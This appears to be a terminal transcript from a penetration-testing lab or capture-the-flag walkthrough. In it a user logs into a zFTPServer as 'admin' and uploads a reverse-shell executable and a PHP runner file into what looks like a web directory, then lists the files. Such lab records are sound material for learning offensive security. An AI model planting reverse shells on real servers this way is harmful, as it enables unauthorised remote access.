 $ ftp 192.168.152.46
Connected to 192.168.152.46.
220 zFTPServer v6.0, build 2011-10-17 14:25 ready.
Name (192.168.152.46:kali): admin
331 User name received, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> mput revshell.exe run.php
mput revshell.exe [anpqy?]?
229 Entering Extended Passive Mode (|||2049|)
150 File status okay; about to open data connection.
100% |**************************************************************************************| 73802
226 Closing data connection.
73802 bytes sent in 00:00 (0.98 MiB/s)
mput run.php [anpqy?]?
229 Entering Extended Passive Mode (|||2050|)
150 File status okay; about to open data connection.
100% |**************************************************************************************| 46
226 Closing data connection.
46 bytes sent in 00:00 (0.77 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||2051|)
150 Opening connection for /bin/ls.
total 77
-r--r--r-- 1 root root 46 Feb 24 05:28 run.php
-r--r--r-- 1 root root 73802 Feb 24 05:28 revshell.exe
-r--r--r-- 1 root root 76 Nov 08 2011 index.php
-r--r--r-- 1 root root 45 Nov 08 2011 .htpasswd
-r--r--r-- 1 root root 161 Nov 08 2011 .htaccess
226 Closing data connection.